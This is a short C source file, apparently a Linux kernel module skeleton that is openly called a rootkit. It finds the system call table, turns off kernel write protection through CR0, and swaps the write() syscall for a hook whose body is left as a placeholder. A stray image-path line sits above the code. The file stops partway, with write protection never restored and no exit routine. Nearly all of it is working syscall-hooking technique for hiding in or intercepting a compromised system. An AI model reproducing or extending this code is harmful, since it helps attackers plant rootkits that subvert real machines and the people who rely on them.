 #include <linux/init.h>
#include <linux/module.h>
#include <linux/syscalls.h>
#include <linux/kallsyms.h>
#include <linux/slab.h>
#include <linux/kern_levels.h>
#include <linux/gfp.h>
#include <asm/unistd.h>
#include <asm/paravirt.h>
unsigned long **SYS_CALL_TABLE;
#define allowwrite() write_cr0(read_cr0() & (~0x10000))
#define readonly() write_cr0(read_cr0() | 0x10000)
asmlinkage int (*original_write)(unsigned int, const char __user *, size_t);
asmlinkage int rk_write(unsigned int fd, const char __user* buf, size_t count) {
// put your code here
return (*original_write)(fd, buf, count);
}
static int __init rootkit_init(void) {
SYS_CALL_TABLE = (unsigned long**)kallsyms_lookup_name("sys_call_table");
printk(KERN_INFO "System call table at %p\n", SYS_CALL_TABLE);
//hook write()
allowwrite()
original_write = (void*)SYS_CALL_TABLE[__NR_write];
SYS_CALL_TABLE[__NR_write] = (unsigned long*)rk_write;
return 0;
}